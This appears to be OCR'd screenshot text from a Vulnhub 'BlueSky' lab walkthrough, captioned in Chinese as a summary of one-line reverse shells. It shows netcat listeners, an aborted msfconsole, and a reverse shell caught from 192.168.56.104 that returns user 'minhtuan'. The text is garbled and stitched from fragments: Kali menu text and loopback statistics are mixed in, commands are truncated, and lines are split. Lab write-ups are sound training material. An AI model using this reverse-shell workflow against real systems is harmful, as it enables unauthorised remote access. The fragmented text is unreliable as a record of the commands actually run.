 常用的一句话反弹shell总
192.168.56.104:8080/sh
192.168.56.104:8080/shell/
Kali Linux Kali Training Kali Tools Kali Doc Kali Forums NetHunter Offensive Security Exploit-DB
root@kali:~/Vulnhub/BlueSky nc -lvnp 4444
loop txqueuelen 1000 (Local Loopback)
RX packets 133086 bytes 5589652 (5.3 MiB)
RX errors 0 dropped 0 overruns 0 frame
TX packets 133086 bytes 5589652 (5.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier
→ linux-exploit-suggester git:(master) msfconsole
^C
Aborting...
→ linux-exploit-suggester git:(master) nc -lvnp 5
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 192.168.56.104.
Ncat: Connection from 192.168.56.104:58900.
id
uid=1000(minhtuan) gid=1000(minhtuan) groups=1000(
are)
id
uid=1000(minhtuan) gid=1000(minhtuan) groups=1000(
are)
python3
id
^C
→ linux-exploit-suggester git:(master) nc -lvnp 5
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 192.168.56.104.
Ncat: Connection from 192.168.56.104:58902.